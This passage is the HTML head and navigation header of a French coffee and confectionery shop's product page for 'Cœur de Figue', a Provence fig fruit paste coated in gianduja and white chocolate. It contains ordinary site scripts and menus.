

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noailles.com/141-64-p-confiseries-chocolatees-cur-de-figue.html
body_size: 12674
content:

<!DOCTYPE html>
<html lang="fr">

<head>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<base href="https://www.noailles.com/" />




    <link rel="apple-touch-icon" sizes="180x180" href="https://www.noailles.com/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.noailles.com/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.noailles.com/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://www.noailles.com/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="https://www.noailles.com/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="https://www.noailles.com/images/favicon/favicon.ico">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="https://www.noailles.com/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">



    <title>Cœur de Figue - Pâte de fruit artisanale de Provence | Torrefaction Noailles - Torréfaction Noailles</title>
<meta name="Keywords" content="coeur de figue, figue, pâte de fruit, pure figue de provence, provence, gianduja, chocolat blanc, confiserie chocolatée, enrobé de chocolat, confiserie, confiserie de provence, bonbon à l’ancienne, fruit, biscuit, doux, goût, arôme, sachet de 250 g, environ 25 pièces, confiserie noailles, confiserie marseille, henry blanc, noailles, cœur de figue, pâte de fruit figue, chocolat blanc, gianduja, artisan confiseur Doucet, Torrefaction Noailles, Marseille, gourmandise, confiserie artisanale">
<meta name="description" content="Le Cœur de Figue est une création artisanale du Confiseur en Provence depuis 1969 : François Doucet, mettant en valeur la richesse et la douceur des figues de Provence. Chaque morceau est composé d'une pâte de fruit pure, offrant une texture fondante et un goût intense de figue. Cette délicatesse est ensuite enrobée d'une fine couche de gianduja, apportant une touche de noisette, et d'un chocolat blanc crémeux qui sublime l'ensemble. Disponible en sachet de 250g, ce produit est parfait pour un moment de gourmandise ou comme cadeau raffiné pour les amateurs de douceurs artisanales.">
<link rel="canonical" href="https://www.noailles.com/141-59-p-confiseries-chocolatees-cur-de-figue.html" />    <!-- style plugin -->

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" />

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" integrity="sha512-c42qTSw/wPZ3/5LBzD+Bw5f7bSF2oxou6wEb+I/lqeaKV5FDIfMvvRp772y4jcJLKuGUOpbJMdg/BTl50fJYAw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">

    <!-- fonts -->
   
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Sacramento&display=swap" rel="stylesheet">

    <!-- styles perso -->

    <!---->
    <link rel="stylesheet" href="./assets/css/custom.css">
    <link rel="stylesheet" href="./assets/css/menu.css">
    <link rel="stylesheet" href="./assets/css/select.css">
    <link rel="stylesheet" href="./modeles/default/css/icomoon.css">
    <link rel="stylesheet" href="./assets/css/icon.css">
    <link rel="stylesheet" href="./assets/css/reset.css">
    <link rel="stylesheet" href="./assets/css/header.css">
    <link rel="stylesheet" href="./assets/css/footer.css">
    <link rel="stylesheet" href="./assets/css/index.css">
    <link rel="stylesheet" href="./assets/css/list.css">
    <link rel="stylesheet" href="./assets/css/detail.css">
    <link rel="stylesheet" href="./assets/css/contact.css">
    <link rel="stylesheet" href="./assets/css/blog.css">
    <link rel="stylesheet" href="./assets/css/categorie.css">
    <link rel="stylesheet" href="./assets/css/responsive.css">
    <link rel="stylesheet" href="./modeles/default/wagaia.css">
    <!---->

        <!-- favicon -->
    <!--
    <link rel="apple-touch-icon" sizes="120x120" href="favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon/favicon-16x16.png">
    <link rel="manifest" href="favicon/site.webmanifest">
    <link rel="mask-icon" href="favicon/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    -->
    <link rel="image_src" href="https://www.noailles.com/upload/coeur-de-figue-pates-de-fruits-figue-enrobees-de-gianduja_(2).jpg" />
		<meta property="fb:app_id" content="534634646633349" />
		<meta property="og:url" content="https://www.noailles.com/141-64-p-confiseries-chocolatees-cur-de-figue.html">
		<meta property="og:description" content="Le Cœur de Figue est une création artisanale du Confiseur en Provence depuis 1969 : François Doucet, mettant en valeur la richesse et la douceur des figues de Provence. Chaque morceau est composé d'une pâte de fruit pure, offrant une texture fondante et un goût intense de figue. Cette délicatesse est ensuite enrobée d'une fine couche de gianduja, apportant une touche de noisette, et d'un chocolat blanc crémeux qui sublime l'ensemble. Disponible en sachet de 250g, ce produit est parfait pour un moment de gourmandise ou comme cadeau raffiné pour les amateurs de douceurs artisanales.">
		<meta property="og:title" content="Cœur de Figue | Torrefaction Noailles">
		<meta property="og:type" content="article" /> 
		<meta property="og:image" content="https://www.noailles.com/upload/coeur-de-figue-pates-de-fruits-figue-enrobees-de-gianduja_(2).jpg">
	<script type="text/javascript">
var xajaxRequestUri="https://www.noailles.com/141-64-p-confiseries-chocolatees-cur-de-figue.html";
var xajaxDebug=false;
var xajaxStatusMessages=false;
var xajaxWaitCursor=true;
var xajaxDefinedGet=0;
var xajaxDefinedPost=1;
var xajaxLoaded=false;
function xajax_taille(){return xajax.call("taille", arguments, 1);}
function xajax_systeme(){return xajax.call("systeme", arguments, 1);}
function xajax_systeme_(){return xajax.call("systeme_", arguments, 1);}
function xajax_criteres(){return xajax.call("criteres", arguments, 1);}
function xajax_changerating(){return xajax.call("changerating", arguments, 1);}
	</script>
	<script type="text/javascript" src="lib/xajax/xajax_js/xajax.js"></script>
	<script type="text/javascript">
window.setTimeout(function () { if (!xajaxLoaded) { alert('Error: the xajax Javascript file could not be included. Perhaps the URL is incorrect?\nURL: lib/xajax/xajax_js/xajax.js'); } }, 6000);
	</script>

<meta name="google-site-verification" content="Wf-6b-4xGZzjJ0ispr5lVWk0vOrI2HBNA1ard9-qJfE" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127789151-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127789151-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCGBD9P');</script>
<!-- End Google Tag Manager -->

</head>

<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCGBD9P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<header>

    <div class="topbar d-none d-lg-block">Livraison gratuite pour votre 1ère commande dès 20&euro; d'achat !</div>

    <div class="container-fluid menu">
        <div class="row w-100">
            <div class="col-4 col-xl-auto d-flex d-xl-none">
                <div class="mobile turn-on">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>

            <div class="mobile-on">
                <div class="row">
                    <div class="col-auto turn-on icon-cross_more">
                        <span class="icon-uni"></span>
                    </div>
                    <div class="col-12">
                        <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                    </div>
                </div>

                <div class="row">
                    <div class="col-12">
                        <ul>
                            
			  <li class="resp arbo"> <a class="m" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
				<div class="content mobile-content many">
					<div class="cats-many">
						<h6>Syst&egrave;me</h6>
						<a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html">Grains</a><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html">Moulu</a><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html">Dosettes</a><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html">Capsules</a>
					</div>
					<div class="cats-many">
						<h6>Origine</h6>
						<a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html">Cafés d&#039;exception</a><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html">Cafés parfumés</a><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html">Bio et équitable</a><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html">Amérique Centrale</a><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html">Océanie</a><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html">Caraïbes</a><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html">Amérique du Sud</a><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html">Afrique de l&#039;Est</a><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html">Asie / Indonésie</a><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html">Assemblage Maison</a>
					</div>
					<div class="cats-many">
						<h6>Profil de tasse</h6>
						<a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html">Corsé</a><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html">Léger</a><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html">Doux</a><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html">Acidulé</a><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html">Epicé</a><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html">Fruité</a>
					</div>
				    <a  class="m"  href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Voir tout</a>
				</div>
			  </li><li  class="resp arbo"><a class="m" href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Thés</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html">Thés nature</a></h6><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html">Thés blanc</a><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html">Thés bleus</a><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html">Blends sur base de thé vert et noir</a></div><div><h6><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html">Thés aromatisés</a></h6><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html">Oolong</a><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html">Thés mixtes</a></div><div><h6><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html">Infusions et rooibos</a></h6><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html">Infusions de fruits</a><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html">Infusions de plantes</a><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html">Rooibos</a></div><div><h6><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Voir tout</a></h6></div><li  class="resp arbo"><a class="m" href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Chocolats</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html">Chocolat Bonnat</a></h6><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html">Tablettes praliné </a><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html">Grands crus historiques noir</a><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html">Grands crus d'exceptions noir</a><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html">Grands crus Lait</a><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html">Tablette de chocolat à cuire</a></div><div><h6><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html">Pause gourmande</a></h6><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html">Macaronia</a><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html">Barres & rochers</a><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html">Ballotins de chocolats</a></div><div><h6><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html"><span>Biscuits</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Confiseries</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html">Confiseries de Provence</a></h6><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html">Bonbons à l'ancienne</a><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html">Nougats</a><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html">Calissons</a><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html">Pâtes de fruit</a><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html">Pâte d'amande</a><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html">Marseillotes</a></div><div><h6><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-marrons-sirops.html">Miels, confitures, pâte à tartiner, marrons & sirops</a></h6><a href="https://www.noailles.com/122-c-torrefaction-noailles-marrons.html">Marrons</a><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html">Pâte à tartiner</a><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html">Miels</a><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html">Confitures & gelée</a><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html">Sirop</a></div><div><h6><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html"><span>Accessoires</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Gamme Henry Blanc</a>
					<div class="content mobile-content"><div><h6><a href="90-1-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Grains</a></h6></div><div><h6><a href="90-7-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Moulu</a></h6></div><div><h6><a href="90-3-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Dosettes</a></h6></div><div><h6><a href="90-4-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html">Cafés</a></h6></div><div><h6><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html">Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html">Dosettes</a></h6></div><div><h6><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html">Thés</a></h6></div><div><h6><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a></h6></div><div><h6><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html">Sucre bûchettes</a></h6></div><div><h6><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html">Les accompagnements café</a></h6></div><div><h6><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/87-c-torrefaction-noailles-promos.html"><span>Promos</span></a></li>
                            <li class="resp"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html"><span>Commande récurrente</span></a></li>
                            <!--
                            <li class="nav-item">
                                <a class=" icon nav-link white active" href=""><span class="menuicon icon-search "></span>recherche</a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                        <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="icon nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="icon-profil "></span>Mon compte</a>
                            </li>
                            <li class="nav-item">
                                <a class="icon" href="javascript:void(null)"><span class="icon-cafe"></span>Panier</a>                            </li>
                            -->
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-4 col-xl-auto d-flex justify-content-center logo">
                <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                <a href="https://www.noailles.com" class="scroll-img"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_scroll.png" alt="Torrefaction Noailles"></a>
                <p>Artisan torréfacteur</p>
            </div>

            <div class="col-4 col-xl-auto d-none d-lg-flex list-nav">
                <nav class="navbar navbar-expand-xl">
                    <div class="container-fluid">
                        <div class="collapse navbar-collapse" id="navbarNav">
                            <ul class="navbar-nav">
                                
				    <li class="nav-item">
                        <a title="Cafés" class="nav-link" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
                        <div class="sub-menu">
                            <div class="sub-container">
                                <div class="col-4">
                                    <h3>Syst&egrave;me</h3>
                                    <ul><li><a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Grains">Grains</a></li><li><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Moulu">Moulu</a></li><li><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Dosettes">Dosettes</a></li><li><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Capsules">Capsules</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Origine</h3>
                                    <ul><li><a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés d&#039;exception">Cafés d&#039;exception</a></li><li><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés parfumés">Cafés parfumés</a></li><li><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html" title="Bio et équitable">Bio et équitable</a></li><li><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique Centrale">Amérique Centrale</a></li><li><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html" title="Océanie">Océanie</a></li><li><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html" title="Caraïbes">Caraïbes</a></li><li><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique du Sud">Amérique du Sud</a></li><li><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html" title="Afrique de l&#039;Est">Afrique de l&#039;Est</a></li><li><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html" title="Asie / Indonésie">Asie / Indonésie</a></li><li><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html" title="Assemblage Maison">Assemblage Maison</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Profil de tasse</h3>
                                    <ul><li><a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html" title="Corsé">Corsé</a></li><li><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html" title="Léger">Léger</a></li><li><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html" title="Doux">Doux</a></li><li><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html" title="Acidulé">Acidulé</a></li><li><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html" title="Epicé">Epicé</a></li><li><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html" title="Fruité">Fruité</a></li></ul>
                                </div>
                            </div>
                        </div>
                    </li><li class="nav-item"><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html" title="Thés" class="nav-link">Thés</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html" title="Thés" class="nav-link">Thés nature</a></h3>
								<ul><li><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html" title="Thés blanc">Thés blanc</a></li><li><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html" title="Thés bleus">Thés bleus</a></li><li><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html" title="Blends sur base de thé vert et noir">Blends sur base de thé vert et noir</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html" title="Thés" class="nav-link">Thés aromatisés</a></h3>
								<ul><li><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html" title="Oolong">Oolong</a></li><li><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html" title="Thés mixtes">Thés mixtes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html" title="Thés" class="nav-link">Infusions et rooibos</a></h3>
								<ul><li><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html" title="Infusions de fruits">Infusions de fruits</a></li><li><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html" title="Infusions de plantes">Infusions de plantes</a></li><li><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html" title="Rooibos">Rooibos</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html" title="Chocolats" class="nav-link">Chocolats</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html" title="Chocolats" class="nav-link">Chocolat Bonnat</a></h3>
								<ul><li><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html" title="Tablettes praliné ">Tablettes praliné </a></li><li><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html" title="Grands crus historiques noir">Grands crus historiques noir</a></li><li><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html" title="Grands crus d'exceptions noir">Grands crus d'exceptions noir</a></li><li><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html" title="Grands crus Lait">Grands crus Lait</a></li><li><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html" title="Tablette de chocolat à cuire">Tablette de chocolat à cuire</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html" title="Chocolats" class="nav-link">Pause gourmande</a></h3>
								<ul><li><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html" title="Macaronia">Macaronia</a></li><li><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html" title="Barres & rochers">Barres & rochers</a></li><li><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html" title="Ballotins de chocolats">Ballotins de chocolats</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html" title="Biscuits" class="nav-link">Biscuits</a></li>
<li class="nav-item"><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html" title="Confiseries" class="nav-link">Confiseries</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html" title="Confiseries" class="nav-link">Confiseries de Provence</a></h3>
								<ul><li><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html" title="Bonbons à l'ancienne">Bonbons à l'ancienne</a></li><li><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html" title="Nougats">Nougats</a></li><li><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html" title="Calissons">Calissons</a></li><li><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html" title="Pâtes de fruit">Pâtes de fruit</a></li><li><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html" title="Pâte d'amande">Pâte d'amande</a></li><li><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html" title="Marseillotes">Marseillotes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-marrons-sirops.html" title="Confiseries" class="nav-link">Miels, confitures, pâte à tartiner, marrons & sirops</a></h3>
								<ul><li><a href="https://www.noailles.com/122-c-torrefaction-noailles-marrons.html" title="Marrons">Marrons</a></li><li><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html" title="Pâte à tartiner">Pâte à tartiner</a></li><li><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html" title="Miels">Miels</a></li><li><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html" title="Confitures & gelée">Confitures & gelée</a></li><li><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html" title="Sirop">Sirop</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html" title="Accessoires" class="nav-link">Accessoires</a></li>
<li class="nav-item"><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html" title="Gamme Henry Blanc" class="nav-link">Gamme Henry Blanc</a><div class="sub-menu">
                            <div class="sub-container"><ul><li><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html" title="Cafés">Cafés</a></li><li><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html" title="Capsules">Capsules</a></li><li><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html" title="Dosettes">Dosettes</a></li><li><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html" title="Thés">Thés</a></li><li><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html" title="Sucre bûchettes">Sucre bûchettes</a></li><li><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html" title="Les accompagnements café">Les accompagnements café</a></li></ul></div></div></li><li class="nav-item"><a href="https://www.noailles.com/87-c-torrefaction-noailles-promos.html" title="Promos" class="nav-link">Promos</a></li>
                                <li class="nav-item"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html" title=" Commande récurrente" class="nav-link"> Commande récurrente</a></li>                                <!--<li class="coup-de-coeur"><a href="coup-de-coeur-torrefaction-noailles.html">Coup de c&oelig;ur</a></li>-->
                            </ul>
                        </div>
                    </div>
                </nav>
            </div>

            <div class="col-4 col-xl-auto icon-header d-lg-flex--- d-none---">
